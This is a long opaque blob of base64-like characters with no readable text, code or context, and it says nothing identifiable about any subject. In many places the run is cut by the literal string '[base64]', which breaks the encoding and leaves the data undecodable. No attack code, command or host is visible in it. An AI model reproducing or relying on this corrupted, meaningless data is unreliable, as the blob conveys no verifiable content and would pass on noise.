sMKewoLCjzIwwrXDrMO8DT8BwozCtxBkXHxHw7DCqWA+PE/ClQbCsmPCs8OSwrPDklTCqy3DqMK+D39rwpbDpcK6worDhMKVIsKlwo1pYivDuy8uwozDlV5zcMOObsOmXj3Cp8KiLcKibMOQwohOwo3DokfCtMKMCsKmScOkw78/PsOrwrNGw4fDocKZVnE7LMKCw59eA8K4UDvCvMO7wrFrZ8OFw6nCnhrCtCUvwrsmwo9eacKKWMOVOhfDuXphUcKMwrfDk8KDw4/DrsKew5XDr3HCtXrCqsKmwrPCucKnw53CgDTDtcKXFMKdSmbDjcKwwoPDvsOAw63Co8O/[base64]/wprDqXbDnsOSw5TCmg7DoSRZfzrCiDRKw7hpw6kcw53CjgDDm0nDvsKUGsKzwoFmwpvDncK1w7XDoGJpTsK/E8Kww5jCgMOTHxlQA1PCp2AuwrjDnl9+w5XCi2jCknt/w5MVC2rCqMOYwrEGw4bDhEhNHcKDLcKpEMKUYCtjPcKTYcOsw4RncBbDr03CscK9aVhrGz1kwq4TA8Kew5Bew6zCpEF8w4TDjQPDrMO2w4vDiT7DvjjDpSJVwr/DhjMqacO0LXDCmRTDicKow6AZBDN/w6sfCcOeWsKrK1xaDUjCllHClMKkLcOGFsO7cV/[base64]/DqyUdwqlQwpzCq8O8woBdQGnDn8OvBjRSAWMywpzDnRAwwp/DtcOadsONDC98w5YDQMKdw63Cv8OAworCjcOAbnF9KQxNHHoYwqDDqHJqRcO4wrguwqxnOsKtEMKSO8KQw53Do8KlKsKrw4PCvMK0w4Mmw4kiw7IlTsKraAxswqHDhsKWwq3CkcOAwrTDv3LCqH7DnsOPwpp/[base64]/CtsOzETfDs8O1LT3Cv3kDwr/DtgbDmXJww49oZsKNB2hVwrjDncKjw6DDtcKkw6vDjEZiOsKZwpXClcKcMWxcw6PDs3pRw5rDiEN/[base64]/QHnCg8OUwrd+w5jCsEjCr2rDrHjCrXvCo8ObV8KEW8O2EcOAVcOsMFkewp4swpFPGMOmHcOdW34DwrDDtsK+wqTCpEhyw6tfwpLCs8KIwoR1F8Oaw7fDp2nCsX3DgMOvw4ZjUMKBwpcHw7DDv8K/wpLCuAzCuzIedMOZwptmC8KJFsK2QwNtRHpMw4/DscKsVEcvCcOAwp8WwoRhw60+ABxzQj02B8KvUMOpwr/Cj8KawrvCnjjCpsO7BsO6JMKBGMOww7zCg8OCwqHCpjDCrH0HP1ozCW/DkcKaY8O5MMOQecKQwowUGE5kTUHCvQnCi25ywo3DhnhdecKMw6PCk8KtwoR3w6JowpzDn8KewrrClcKRHMKTw4rDiMObwrEZcCnCkMKmw6vCl8OjMUDDmcOewpXCmsKsDQvDmzAJwoV7AMKqwpzDjwJYwrgQHMO/KFk/Q3VuwrvDlFkNPMOKa8ODC2Aic11LNcOfw5/[base64]/DoMKFw54vworDncKfPwLDlz5vwojCqwpncB/DgsK4wppGw6HDpRkEBMKzw6B0wp/CksK/wrTDrW5Vw5LCl8KhwrwowpddGsK4w4fCqMK4Y8OcF8Kxw7zDucK2w6xqw6PCksKDw5phesKzb8O8KsOHw5HCgkDCgsOyJSPDjUjDrncTw4bCuMOzFsO1wqkdwodwEngWwpw5NMKHw4A/EEULw4YCwpfDgxvCkcK8Mkwiw4HDrR5xOsOiwo/DjcOHwqbCmGbDrMKBbh1pwpLDv0pTMsOqwoRqwpfCl8O1w6V4w5lTw4DCt3RmNAbCncOHKDNiw7DCisKwGRpewqzCkEjClkQibAzDoEhmZA/DvDXDmyBAJjDCi8Oqw43DgknCjHNTJ8OSw7lnEMO0w5dxw5bChsOOawR7wqzDtGLChz/DolHCuV8ETsKKNsOlw7EOw5bDmRxcw7vCrMKSw7rCrDHDpCpkP1DCtsKmw6cgG29VAcKlw5jDvX/[base64]/DtsKUw4Y5FFNfesK+worCj8OdHMO0QcKow4VlHsOpw6HDjsK7AiJ/wpTCoA9NLg1fw6TCh8KVL8OtdSfDlFV9woRfOUPDuMOjw5BKJDlhBMOiwoQCJcKAPMKsw4JYw6R8ODHComsFwpvDtMKvbHkpw7hkwqQ8EMKvw43CtXbDiMOlQMOXwp7CtDtLLBXDo8OQwqjCq0HDuGo0w7FxOD/Dn8OBw41hHsO6ccKJBGEQw73DoklOw7oFOCrDtsOOHzVvwo9MwpvCoMO/w6dOwrbChsOJFcO/w4YKMiRcK2ZSQMOuYMOywqI0w4gPw69ldcOSPCZzVCAbw5jCqiXDs8OmA1EGT0c0w5zCvx1KZEITJ2PDmXbCtS0xY0IMwqrDjm7CoilaXmwMdnstGMKDw5YycS/[base64]/DkMKcwrFfwrnDm8OOwq3Dl35NUW4XwoklwoXCgwx7w5E2w6ZVw77DqcOZAcKAXMOJw4nCrMK5woPCoExfw7fClsKPSgIaaMKKJz/DmSzCiCjCjsKtdsKwwp3DocOjU3PChsKRw60/B8K2w5bCgkbDrMO3M3bDkTDClDjDtHTDmcOHw7dMw7DCvQnCg1U1wrkPw5R0AMKcKMOQw5Ziw7pGwr/CjnbDuG8TwrjDmCbCk3LDozQBwrvDjMK2w6QGZAPDuSDCk8OBw582w7TDscKIwpfCpEbCpMO6wo7DrMOyw5EzCBjDtlDDqBo1JkHDoUkZw5Mgw6nCm3LCihvCisKzwo7ChBQRwpfDu8KewrE6SMORwqtSPWzDoFhkY8Kjw6gGwrvCtsKmwq/DjsOCew3Dr8KYw77Cij/DrcKKJMKnwpvCjMOEwr/CkhUXFcK7aX5Ww45fwpZUwoAmw5Juw7nDhEwsNsO6wqBQw5xcDUsiwpbCoj/Cv8K4wrzClxHDjcO/w4/DqsOVQVhMO0ZoNksnHsOew5bCisK3wrY3HEpXRMK9wroVN3HDvAcZQErDnnpxLVNzwqLDscKCJC9Uw7Nxwp9fwrXDiB/Di8OeCGbDr8K2w6RtwqJCwrkFw4PCtRN9EsK2S8Knwr9+w7s6PcObYzYIBnzCiAjDksOOwp/Di1xcw7bClCPDm8K8KlDCjcK+CMOyw5ExL27Ci1dWSGbDmMKtX8KOwos/[base64]/[base64]/TxrCm8KxN17DssO0wr3DtE3DjVMPwr7CghgIwpjDuifDlMOVw6lZwp7DlMO9w6hvwrU1wo5Mw4c5L8K0IMO+FEHDoMK0GQMIYsKNw4oEw5XDp13DryZOw6nChcOdwph7XsK/[base64]/IsKEJsKmwrhiw4pXw5LCp0DCg8K1TkUmSCTDrH3CmDMmQ34gfXnDuknDp0LDisKGUDYOLcKcw7LDggzDkA/DpcKAwqnCmMOEwpJBw55GHVDDplrDvDbDtxHDsT/CqcOnNMKHUcOPw7zDqVY1T03CisOVwrlAw4RaejLCjBw/IRdNw5lSKB1fw6Qnw6LDk8KKwpp4Z8KtwodEDl5zSE3CtsKgMcOVRsOJRyNPwoRWNsOXZllbwqo4w7kFw4zDi8OBwpgKTB7Du8KCw6TDnB92PXhwVsKJEEnDvcKAwoF6OMKmS0ZTOsOzVcOMwqUXBCYRcsOKZlzDngLCmsKiw7rCjcOfVMK5wp8ow5/Dh8KVSz3CrMK2csOaXjlySMO+CHfCshgEwqvDlS7DkyPDqC3DgCPDt0kXwqjCuBfDmsObID0SCsKSwplawqcHw6rDpiIQwqpPLsKnWxjCkcKyNMOrSknDszTCoSkFGTsjCsOfOcOYw5tDw4tBHsK9wpPDlF0bNHzDoMK0wrd3CcOgIC/[base64]/Do8OQLGLDghZfw4vCisOuwp/CscKpKjVQwqxQwpnDoRQHXMOJwoLDl0wew5ZXwrRpU8O2w7jDiTkLZnNtC8KILcOKwqIaNsOaXCzDh8KnOcOUM8OSwrcPVMO9YcKyw6FOSwPCuDjDnxNGw7piV0/DvsK4ZMOBwo82TsKWCsK4M17ChsOOV8OUw7LChMKmHV5LwqFRwo3DmkFxwpjDkzRowpfCjMKaAmBKOjBdXMKoFE/CikM6By0uRCXDkzfClcOUHnYhw7lqFsKSJMKcR8OMwrFvwqDDhEFwFj/CkDJzaD1Mw5xVUCvClsK0LWPCsF1OwocsKx8rw5bCv8Ouw7bCkMKEw7Ezw5TDgBp9w4bDicO8w5LDicO6AycEAcOua3zCr8K1PcK0OBfCrj0Dw53ClMO4w7vDo8K3w7kwesO9Aj7DhcOyw7ozw7TDtx3DvMO3Q8OGKsOQVcKKU2dIw5AML8KcLFfDuMOrUh/[base64]/Dg23ChVvCuBzDn0BuwqPDosOXw7cvBsOswrzDmsK/wrg9AMKSwpvCmMOgVsOLZMOgw7ZxKiMCwr3Cm1vDssOGDMOCw5wjwodSAMOUW8Oswos/w6kERwHDpjZsw6XDjR4Hw5kVPgnCqcK4w6PCmVvChxRrOcOgcWbCisOIwp/DqsOWwovCslcOOMOpwplyV1bDjsOKwodabCg8w5jCicOaFMOWw6VdagDCrsKjwqc+wrdOTsKHw7/[base64]/Cu8KZw71pwpfCr8KwEMKdwqrDqcOFw6N2bMK3w6QaXxXCjj9ecsKdw4nCusO1w7A2QFzDuSnDl8OfcWzDmyxeXMKSBEXDvsOHXcO+B8OowrRiJMOqwpvChMOywoTDsAp+MwXDjQQUwrRPwp4bBMKYwrzCqcK0w4Y5w4zCnQk/w4HDh8KLw6zDrHIlwoZFwpVxRsKkw6/CnS/CiFHCp8OFR8KIw6DDm8KhTMORwo/CnsOmwrEFw79pdmnDrMKfNgx0wpLCs8ODwp/DtsKGwoRWw6vDscOkwrpNw4fCpcOuwp/Cn8OWdwsrcTTCgcKWBsKTZgDDsANxHAnCq0FOw6TCtSPCpcKYwp8pwoRHYmBDUcKgw5wNLVVYwojCvjApw7LDtcOIaBVPwqJ9w7HDlsOTFMOEw5DDkEZcw7rCg8OxIi/CnMOow5XCuC0xFFd1w610AMKOZCLCuyfCssKvL8KeMMOpwqfDjD/CksO4aMKowpjDn8KFOcOWwpRvw4TDlAZHfsKNw7VIbg7CrDrDicK4wo/[base64]/CgcKQN8OWT2dhX8KeRhMHw5kJw7jDvhhVwoYWw6wFWybDs8KuwqBrO8KUwp7CnCJUbcOXw6vDhF/CpRcpwpEpwoEJKsKrDnp3wqPDtMOQH14Uw7IQw5DDiDIGw4/CkRVcViPCsDw8fsKrw5bDuFF/BMOyYk04NsO6PlUmw5TDkMKaLibCmMO9wq3CgFMTwqjDrcKww7c7w5rCocKBDcORD31/wpPCsATDmVwvworCsBB9w4vDgcKxX28yKsOBHRNLV3bDgcKhfsOZwoLDgcOhckA9woZlPcKPUsOfE8OBHMO7NsOIwr7DvcOUKSTChxl5wp/Ch8KGMMOawp1Yw4HCv8OgJGI1EcOVw57CncOlZzIqaMObwodWwr7Dk0jDmcO9wpNyCMKrO8OhQMKAwozCu8Kif1BTw4spw5gPwoTCl2LCncKdG8K6w47DvR8vwr5Iwrhrwp18wr3CunzDuXjCnUhOwqbCgcORwofDm37DtMOiwr/DhQ3CkFjCkwPDicOJe2/DnVjDisOCwpXDn8KUNcKqSMOlK8KEBsOow6HCr8OtwqHChGsYKAIjQjBMcsKdAcOew67DocObwpRAwqHDnTMvf8K+FClxCcOufG10w5MdwqF8MsK/XMObIcKaMMOjIMK/wpUvUHTDlcOAwq04b8KHwqZHw7bCmVjClMOUw7DCk8KHwpTDq8K/[base64]/[base64]/Di8OgOcKoZCDDnsKbw4TCryLCo8Ksw5ZXw78jwqfDrMKqw4EmEjA/QsKAw5t7w6/[base64]/CmsKzfWnCrmnCnSA0YcOyVmwmRnLDmcObw4E2wrIxUcOsw7jClmHDt8KHw60HwpzCn3XDkyw7dzLCiFYVTsK7NsK5IcORKMOqOMOuFGXDvcKWHsO4w4PDssKFJ8Kxw5tdCGnDoGLDqiTDlsOmw5VPaG3Cui/CnnJuwpIfw5lxw60bQHJRwqsdH8OPw79xwoFeOALCusOsw7HCmMO9woc7OhvCgk8pNsOgAMOdw5IVwrjCjMOFNMOTw6vDsXjDszXCu03CtmbCs8KTBl/DuA0tHFTCmcOPworCpcKiwobCtMO8w5nDlRVaOxJfw5fCrB9QRCkXNnofZMO6wpTDkQEmwr3DrQlJwqMEU8KXRcKowpvCu8OKBTfDpcKgUldFwpDCisOrdXszw7lWS8Kpwp3Dj8OhwpYPw7dGwpzCkcKfPsKyeVQYNcOawocHwrbCvMKXbMOTwp/DmE7DqsK5bsO+VcKSw51aw7fDrQ5Rw6LDk8O0w5fDqEPCgsO/bMOwLmJKGx1Ee1lNw5h2WsKnHcK1wpPCvsOEwrDDlQPDisOtPFDCvAHCoMOGwpg3DCE/w7pZw6dDw5XCn8KNw4PDp8KfI8OLDFgrw7ENw6ZkwqAKw7zDgcOKLjfCvsKeSF/Cow7CsxrDs8OXwpDClMOhd8Oxa8OEw6tqOcOSIsODw5U1IiXDiHzDuMOsw5jDoHM0AsKEw5gwdn8bYTwsw7/CrQvCr2w1K3vDqFLCo8KPw4rDmcKUw4/CsH1LwprDiVHDj8Otw5/DoWAdw7VeH8Oqw6PCoXwHw4TDgsK/[base64]/[base64]/[base64]/wpPDicKCcxE6UXdyw5Qyw40Ow4fDncKKCGDCosObw7FOEx9ww7kEw6TCp8O8wqk2N8O4wrvDpxjDnGpnKMOpwpJNHMKucGzCm8KBwqJZwr7CicOZb0/DnsKLwrYrw4Mgw6jCoDFuRcOHDBNLS1vCuMKZcR8cwpnDv8KENMOgwoLCszg/GMKqbcKrw6nCk3wiZmrDjRQLf8KePcKbw49zHTzCpMOuSyNCeSBMXzBnS8Owe03DpjfCsG0TwpbDrlpZw6l8wpPCpEvDkRl9JEDDgMKoW0bDpUsNw4/DuQzCncKZfsKBNkBTw6DDgRzClm4DwrHCg8OdAMO1JsO1wonDr8O1cG9pFk7DtMOZMxnCqMOCU8KdCMOJVSbDu0d7wp/CgxLCo17CoSMcwrnCkMOHwq7DlR1lQMOTwq8qMQlcwoNtw7MCOcOEw4UpwqUoJl9VwrB5OcKFw4jDm8KAw6A0K8KJwqjDrsODwqV+Gh/[base64]/wookw6AcJ18NVsKnw4Ztw5xJTMKjw55COcKSDMKmGzrDt8ORTS4Rw6/CqcOZIwomGG/DrMODw4g4VnZjwokWwrTDn8O8KMO6w5Row67CkmTClMKxwrbCvcKif8KYUcKgw7HDgMKVFcOmVMK7w7fCny7DlzrCtGp3ABrDnsOTwrfDjBbCjcOZwoB+w6PCi1Ifw5nDuAE1W8Ome3TDvxzDsRLDsSPCmcKKw4w7Z8O0I8O4TsKdPcODwo3Ci8KVw5wYw7tGw4BAdk/Dg2DDssKRYMKYw6kWw73Co3bDqsOIH28mZ8OTOcKBeDDCgMOxJCMCNMO6wq5fE0nDm1hJwp0RasK+PFEYw4HDjnTDucO7woVzNMOpwrDCtF0Sw55OcsO4BFjCtFrDgRspVgbCqMOww6PDinogfX0aJ8KIw6EwwrJCw7PDiFo2Jl3Cgx/DrcKLfCzDrcKzwqskw4xTwoMwwodgQcK/c2BzQ8O5wrbCmWQBw63DiMOEwrpiUcKvP8OFw6ouwrrCkiXCjsKpw4HCr8OTwo53w73DqcK9Yzd8w4vCp8KzwokqAMOsZnotw7o2MWzDrMOTwpNVB8O/ZQdWw7jCpC5lfmolCcOpwrnCvkdbwr4kZcKMM8OiwqrDglnCrCHCmcOvZ8OaTirCnMK/[base64]/wqfCqTvCjcODwrw0w5TDscKTwohxwrQgUMKgCcKZE2ELwrzDscOlw6HDo0rCgAEQwpLCkkUKKMOHRBBuw4kewp5TGxXDp2oEw51TwqLChsK5woLCnSdgGsOvw4LCjMKnSsOCGcObw4IuwpTCmsOOX8O7a8OAesK4T2PCrUxWwqXCocKKwqDCmzzCi8OSwrx0Jn/Cu0BLw6IifR3Dg3vDlMOCZnZKecKxMMKswpfDrG1Fw5LCuWvDtzjDq8KBwqEVf0TCrMKrbBZrwooSwooLw5nCkcKtVQJewpjCocKPw7EfRE3DosOuw5zCtXBrwo/DpcK3IxZNYMO8UsONwoPDlD/DqsKMwprCt8OxM8OeZsOiJMOkw4XCr0vDnkp8wr/[base64]/w7nCncKYbU0Wc3UqwpPDti3ClUjCnHfDpsO0M8K1w6rDrgbDtMK4a0/DjkFtwpUgbcKHwpvDp8OrNcOBwonCoMKxIXvCoGnDjQjChHTCswwiw79fYsO+ZMK0wpV6fMK0wrjCqMKhw6o3PlLDtsKEJUxDIcOuZcO8Zn/ChmrDl8Ouw7MJFHjCtSNbwqIfPcOscFhXwrvCoMOOKcKKwpvClAQGJMKYWTM5TcK0ehDDsMKcZHTDi8OWwolPccOAw4vDmsOPJz0nQSbDmnUOOMKUcjPDl8OcwqXCgsKVSMOww4dyS8Kpe8KzbEcSLj/DtAdhw6J2wp3DisKEOcOeacOgBVZ1XjrCiyIPwobCi23CswlMUWUXw4h5HMKXw5dbQSjCgcOHIcKcZ8OYLMKhb1VkZCnDlUvDg8OGUsKoW8Oew6/CoTLCisKUBAAXFQzCr8KtYVgIJTc7H8Kfw6/[base64]/DhsOqw4xGZxvClMOnw4nDl2UCR8Kdw6Rgw4ZKwq4Uw6bCsyATTDvDjxfDiMOGRMOMwrtdwqLDncOew4vDu8OSCCJKR3LDt0EvwrXDhDUrAcObCMK2w5LDmcOlw6XDr8KewqYsVsOvwqfDoMKRX8K9w5kdd8K8w7/ClsOOV8KlJgHCjj3Dl8OTw4lMWFIoX8K6w53CvMKFwpBvw7sTw5siwrBdwqcIw4BbJMKhEBwdwqnCn8OkwqTDuMKfSjMYwr/Cv8Obw5lpX33CjMOpw69hfMOgbTlqccKYDgA1w49fF8OcNABqYcKrwp1SEcK2ZRXCoiodw6J+wpTDpcO+w4/CmXLCsMKVG8KSwrzClsOoTivDvMOjwoHClhzClU0Tw43DkR4Aw4MUPz7ClsK/wrnDv0nCk0XCuMKRwqVjwrsRw7Q0w7YGwqXDtRkYK8OJRsOBw6PCmCVdw6lZwoJ4C8OdwovDjRfDhsKNR8OOccK1w4bDon3Dr1VawrjCkMO4w6Etwp9ww4/[base64]/DrMKgwpRiwql2wpQ3w4fDg8KBwq3DiWXCsmpDw5tYQsOfTUDDscOFHcOuKyrCnglYw53Dj3rCv8ORw4/CjHllNibCv8KSw4BNbsKrwrZBwpvDkAPDn0Qzw55Gw4g6w7bDiGxew4cMccKgSxhIdnTDmcODRgfCp8O1w6VLw5ZRw7vClsOgwqUEc8OOw7omUh/[base64]/DssKsw7PDnMOxbFPDiEbDqcKAw53Drl9EWsK0wpJ3w5/[base64]/DuQPDhxnCpQXChnjCi8KFMMOCbHkDE2x/a8ORw6sfwpFvVcKUw7DDriggWiMAw7PDjj8+ei7CpjE7wrLCsBIFDMKYX8K9wobDpnVLwoEXw7bCksKsworClTcRwrJaw6F4w4bDiBRDw4xBBi4OwrEyCsOSw6nDpUBMw7s/e8OuwqnCpcKww5DCqzgha3AaSw/Cr8OhIBvDqDg5WsK4DcKZwqkcw7XCicOHFG8/X8OEbMKXZ8OBw6xMw63DtcOnPcOoFsO+w5BqZhFCw6ALwpxCej87PlDCo8Khc0XDosK7wpDCkSDDucKjw5fDqxkPZgMqw4XDkMOSEn4rw5BmbwdmPTDDqCAawp7ChMOUFhgRaW1Uw5jCgg/CngXCgsKew4rDpgZEwoYzw5QlcsO1w6TDsyB/[base64]/CkDvCs8Oyfj3DqlI4ZFfCk8OOVMOow55Ow77CksO/w4PCvcO3OMO5wqgLw6nDvinDtsOowonDj8KywpRBwpoEaVNHwporCMOMS8O3wps+wo3DosOEw4xmIxvCpMKJwpbCrivDkcKfNcOtwqzDk8O2w4LDusKTw5DDj2kdPUUiXMOHbCrDvQ/[base64]/Dj8ObwobDkEEOHcKIw6TCmMKxPWRLMRzChMKMV3PDv8OzMMO3wqPCuBNWBsK/w7wFH8O9wp1xU8KLBMKbXkVLwofDt8KjwpPCq1sKwo57wqfDjiPDrsKoOFBzw4gMw6sXB2zDnsO5UxfCgBcnw4NFw7gKEsORVAhOw4zCr8K9acKWw48cwol/dW1edCjCsQYzBMOqOGjDosOZP8KVaV09FcOuNsKfw4nDpjvDscO6wpgIwpVcImYCw53CvnZod8Odwo8RwrTCo8KiVFURw47DiAhAwpDCpiteOC7CrF/DhsKzU01YwrfDpMO0wr91wp3DvXDDm3PCh07Cpl4mIArCksKxw7FXCcKIFgB0w7Qaw6s4wq3DtQooB8OAw4jCnMKJwqHDpMKiN8KyN8OnIMO0dcKFG8KIw4zCgcOnb8OFRGVgwobCs8K4G8KuXsOoRiLDjk/CvsO6wrbDvsOjPiRhw63DqcOsw75Sw73CvMONwoDDo8KYJHTDrkXCtWPDom/CkMKfKGLDsEgfGsO4w7QVC8Orb8ORw7JBw6bDpVzDqBgVwrvCp8OjwpJUW8K2OzwVJMOQPQbCviPDm8ODaC9fX8KCQRw8wohlWULDlnoRNkDCn8ONwqcoVGzCvFTChm/Cuiklw4pow5rDlMOcwrbCjMK3wq3Dr1TDnMKoC1fDusOVZ8KgwqEdOcKyMsOsw6skw4w1DxjClzrDsHN6SMKjKEzDlxrDlyoffVEtw4Ebw4gXwpY/w4PCv3PDqMKgwrkGRsKvfnLCqi1UwoTDsMKLA21Vc8OUIcOqejTDqsOWHgFvw7ceZcKZMMKvZ01LEMK6w67DogUswpBjwozCpEHCky3DlxYobV/CtcOswoDDtMOJTknDg8O8QxFqBiMgwojCg8KWSsOyBjbCsMK3Kwl0BwYXw7k/ScKiwqbDg8ODwrVvcMO+HlJLwo/[base64]/[base64]/wpw3w7hBPcO7wpgac1jDoMKRZsONfADCusK/wqLDoi/[base64]/RThHGsKNw4h3wobDjcOtZ8OeXsKmw5rCisODfE1dwqrDpMKXOcKrNMKGwq/CtsKcw4I1SHYdQcOzRDZUFHIWw4jDqcKdd1J4aHl/[base64]/[base64]/CqDMFwploPGnClwsODnLCpsKdOsOgw6/CgH4vw50Iw78TwqTDpiANwqnDsMO6w6VgwoDDssKuwqsUU8OnwpnDuCVFVMKYKcKhLxITw7B+BTvDl8KaZMKKw5U5QMKhYmPDoWDCqsKcwo/Cs8Kywp9bO8KKc8KiwozCsMK+wqp7wozDqjPDtsKpwoN0EQBdBjgxwqXCk8KJQ8OKUsKDERLCpX/[base64]/Cm8OXYSHDkXFHfyBMZMKkR8O4dAHDvg92wqoaTwDDo8Ksw7HCr8OdIA0qw6HDrlNgZgXChsOrwp3Ch8OHw6jDhsKuw6PDscK/woIUQ3PCscKbE0I/B8OMw5YDw6/[base64]/wqjDszNAPjTDs8O7bG0BQgdHwrvDqm1fDCkcwp92OMOBw7UuW8Kywp4bw4ElWMOkwozDo3AYwpnDsDTCssOebkHDjsKkZcKMa8OEwojDhcKsD3tOw77DtgRpMcK/wrIFRCPDkTgpw6pjH0Ztw5TCjVdawoHChcOiS8K1wq7CrgHDj1ofw7/DoCJWcxhRPXjDlTBXTcOOcivDmMO9woV8ejVKwpkXwr1QJmjCqsKreHpIC0EPworCu8OcLCTCoFfDg3oWYMKTV8KLwrUbwozCuMOtw7TCt8OAw4sdP8KvwotmacKzwqvCpR/CusOywoPDgXgTw57Dnn3Cu3vCksOKQifDtUh5w6zChVc/w4HDpcKfw4vDmCzCrsOrw7dQwpbDq27CocK3B1g5w73DoG7DuMOxRsKvesO3FTrCrHdBe8KIUsOBBxDDuMOiwpBxLmfDvlkjasKXw7PDnMK0EcO/ZMOxM8Kow7DChE7Dok3DmMKvdsO6wrV5wp7CgiFmdBDDuhTCvWBoWko9wq/DhVnCgcOrLibClcK2YMKES8KfbGvCksKJwobDucKOJ2HCi27DlEISw5/CgcOWw4bCgMK/w70vWlnCu8Ohwq1dO8KRw6rDjyPCucK6wpXDj0xQWsOVwo1hMsKnwoDCqCR2EVfCp2w6w7XDvMK3w5MncC3CmhNaw73CvVUtKETDnkVSVcOKwo1hDMOERzpow5/ClsKCwqDDm8OEw4nCvi/[base64]/CtjfChMKxQGNHK8O7w7LCtsKZwqdYFcKYw67DiAXChTvCuUc5wqcwchgZwp1bwqI4woc0UMKfNjTDlcOEBy3DoHLCnjzDksKCUh4pw7HCucO0djnCgsKEBsK1w6EmUcO2wr4uGWImUVUDwpbCocOsRcKjw7TDscOiY8Obw456L8OTKHLCsFLDo2rCmcKIwrPChw0/wpBHF8KsGcKPPsKjNMOcdiTDmMOOwqg+Ix7DsllTw7LClQonw7dZOHJ+w7Zpw7V4w6zClMKObsO3ZSAJwqkLPMKiw53CnsOhcDvCsmc4wqUkw7vDnsKcQnrDjMK/UhzDhMO1wqTCtsOAw5TDt8KpQcOTDn/DtcKSEsKTwpJlYw/DucKzwqYsKcOqwoHDoUUZZsOnecK/wprCicKUHzjCrsK3HcK8w5LDkQvCvCTDsMOLCjYYwrjCqsOwaD81w5pTwqs7NsOowrFvPsOVw4DCsR/CoVMfF8K5wrzCtTlZwrzDvQtZwpBpw5Qxw4AbBGTDijPCu0zDscOZRcOUTMK0w4XCu8OywrdwwqbCssKzB8Oqw65nw7VqVB0PKjQQwr/CvcOfCSnDvcObZ8KUMMKoQV/[base64]/[base64]/Cq8KFwpbCuQ4xw6sQwr/CsFfDhSMIOChDD8Opw4fDi8OfKsKMZMO+fMOQYn9ZXwJhIMKzwqRJWRnDqMKswojDpGZhw4PDvUpUAMO/XxTDu8K1w6PDm8OGdi9iSMKOXT/ClREvwpPCg8KCdsObw5LCv1jCnx7DkDTDi0TDpMKhw6TDncKzwp8lwrjDil7DusOiIQRCwqcqwpTDhMOGwojCq8O5wrNLwrfDrMKdAmzCoUHCvkB+HsOzR8OcLWN/bVbDm1kgw7YWwrTCs2YxwpUtw7tuGA7DmsKSw5jDksOsYMK/IcOcLQLDtXbCkhTCuMKhE2vCm8KDESklwojCvWTDicKGwp3DmBLCuiMgw7NoRMOdd24/[base64]/PzhXw6/CrRBdXR5aI8KoH8KMw7scw4MwPcKJNgjCjF3DqsK5Em/Doho6RMKBwrPDsH7DncOww7R7QRzCi8OMwrnDllgkw5bDu1/CjsOuw5fDqy7DlkvCgcKcw41FEcOEKMKaw7kxA2rCvUcEQcOewpERwp7Dp3vDtUPDgcO3wr/Ci1XCpcKLw4fDsMOLa19VLcKpw5DCqcOmZEfDllHCl8KMX3bCm8K5TsKgwp/Dj3jDtcOWw5XCvQBYw6kbwqrCqMOYwpvCk0dtYgzDslDDi8K4BMK5IA0dOgprS8KywpFew6XCpntQw79UwppvKUp4wqUxPhjCukDDvhhFwpF5w6TCqMKJUMKRKBojwpbCssKbHSN2woQHw7EkRx3CrMOAwoQFHMOgw5jDgWdVEcOuw6/Di3FNw790JcO4A23CiDbDgMO8w7pywqzCt8O/w77Cl8KEXkjDkcK4wpIfE8OXw63DhG0LwpYXOz0UwpxDw7HDtMO0cwodw4Zyw67DtcKbAsKYw51Gw4NyA8KQw7kmwqXCiEJUJgs2wpYTw5bCpcK/wo/[base64]/w7/ChVXDpMOKw4fClyDCmMOKw4fDicKEw7xnw4Q5b8KpSinCisKcwp7Ck1LCj8OEw6TDjCE3FsOaw5/DtyLCuHjCqsKSA0LDpxjCoMOQQGnDhAsbd8KjwqfDviAgdDHCjcKLw58WXlwtwoXDkkTDg0NrCmppw4zCojY8WD9iMQ3Dow92w6rDmX/Cox/[base64]/Dr8KPw6HDqicQcMOBeCVVRBHDhG/DogPDtcOuT8O/OEZNJMOZwpp0CMOQdsOzwpEuAsKZwrLDksKhw6IOQms+XnYnwonDrhQGWcKkRErDhcOoVFHDkyvChcKzwqcDw5jCksO9wqcgKsKPw4kew43CsFrCpMKGwpIVO8OUaA/DhsONeSJLwqJDGW3DiMOLw73DnMOUwosdV8K/MQMMw7sCwpI6woXCkVwWbsObw7TDqcK8w5XCucKkw5LDow1Jw7/CqMOTw4UlE8Kjw5ciw5fDgnjDhMOhw4jCnCQ6w61uw7rCtzDCqcO4wr5je8O/[base64]/Dt8O0wrE0YQVKw6M5w4hzFcKKaSrCr8OhwqnCiEMLF8ORw6kIwrIYPsK7JcOEwpJIL2ddMsKAwprCuyLCh1EywpVPwo3ClcKmwqg9TXfCvDZ6w7IYw6rDlsK6XRsCwr/CqTAcICJXw7vDrsKdMcO8w5fDo8O1w67DkcKIwowWwrZLGxB/dsOQwqTDngUow6HDucK0YMKVw6bDuMKUw4jDhsOuwr/[base64]/CvsOJdSbDhissIGvClMO9w7/Cn8OFW3dOwofDicKsw6E9w5Y3w4sEGDHDmBbDgcKkwpPClcKHw7I8wqvChGPCuFN2wr/Ch8OWUWdawoNDw4LCkD0QesOkDsOFT8O0E8OMwpXDrCPDocOxw5bCrl04O8K/[base64]/DnRTDkwnCgWpdVcO1JsKpCsOOfX7DtsOZwrVnw5jDq8ORwrfCn8Oww5HCpMOGwqnCr8KqwpxOX3pZFVbCvMKxSVZywoMuw7kJwpPCgAjCtcOiPV/[base64]/DsD0AaMOkw5cKw77Ch8OzZMOYaQvCkTjCimHCljltw7JTwqXCsBQeZcOPWcKkc8K9w4pfOXxnAQDDkcO3Tzkfw4fCuwfCsyfCncKNWsODwqlwwo9HwqV4w63DlCDDmx8rPUU5eivDgjPDrk/CoDFIOcKSwo1pw4fCiwHCh8OJw6bDiMOrXRfCucKLw6F7wpnCqcKrw6wTLsONA8OtwprDpMKtwpxZw5M3HsKZwpvDnsO0CMKTw5QjMMKjw4h5V2TCsinDpcOyM8O8UsKPw6/DjQYJAcKvTcOMw75mw7wLwrZHw6Nlc8O0Um/DgXo+w5JHBVlDV3TDlcKgw4UWTcOiwr3CuMOaw7wGBH9tacK/w6Bjw7djDTxaT1rCkcKnMFTDosK5w5E7BifDl8KqwqzCu2XDngbDkcKdR2jDqSEvN0jDnMOawonClsKcbsOaFB1zwro6w4PCssODw4XDhAADUG5iAjNLw6JIwpE5w78EQMKRwodpwqcwwoHCmMOeFMKpDix4XD/Dk8Ksw78VD8KowqEuXcOowpxOBMKFJcORasOEPcK9wqXDsiLDj8K7YUpuScOcw4R3woHCsEl1R8KuwqUUNwXCtyUiDSwsRnTDscKRw7jDjFPCvcKVw48xw4gdwqwCLcOXwpUYw6Axw5/DvEYJDcO6w600w60CwofDsWo6PCXCrsOuBzMTw6/CoMOLw5rCuXDDs8KtM24bN